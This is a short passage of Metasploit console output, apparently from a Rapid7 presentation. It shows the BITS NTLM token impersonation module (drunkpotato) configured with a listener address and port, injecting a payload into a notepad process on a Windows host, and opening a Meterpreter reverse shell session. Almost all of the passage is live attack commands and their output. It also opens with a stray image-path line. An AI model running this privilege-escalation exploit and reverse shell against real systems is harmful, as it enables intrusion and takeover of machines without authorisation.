 ssh
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.60.208 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/bits_ntlm_token_impersonation) > run
[*] Started reverse TCP handler on 172.16.60.208:5555
[*] Executing automatic check (disable AutoCheck to override)
[+] Target session has either SeImpersonatePrivilege or SeAssignPrimaryTokenPrivilege.
[*] Checking if BITS and WinRM are stopped...
[+] BITS and WinRM are stopped.
[+] Session is not (yet) System.
[+] The target appears to be vulnerable.
[*] Assigning payload drunkpotato.x64.dll
[*] Launching notepad to host the exploit...
[+] Process 10552 launched.
[*] Injecting exploit into 10552...
[*] Exploit injected. Injecting payload into 10552...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 172.16.60.147
[*] Meterpreter session 2 opened (172.16.60.208:5555 -> 172.16.60.147:50768) at 2021-01-06 11:21:01 -0500
meterpreter >
27 RAPID7